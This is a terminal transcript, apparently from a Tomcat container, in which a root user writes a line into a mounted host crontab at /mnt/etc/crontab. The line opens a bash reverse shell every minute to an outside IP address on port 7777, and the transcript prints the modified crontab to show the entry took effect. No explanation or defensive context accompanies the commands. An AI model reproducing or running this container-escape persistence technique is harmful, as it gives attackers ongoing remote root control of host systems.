 root@ceshi:/usr/local/tomcat# echo -e "* * * * * root bash -i >& /dev/tcp/49.232.251.148/7777 0>&1\n" >> /mnt/etc/crontab
root@ceshi:/usr/local/tomcat# cat /mnt/etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root bash -i >& /dev/tcp/49.232.251.148/7777 0>&1
root@ceshi:/usr/local/tomcat#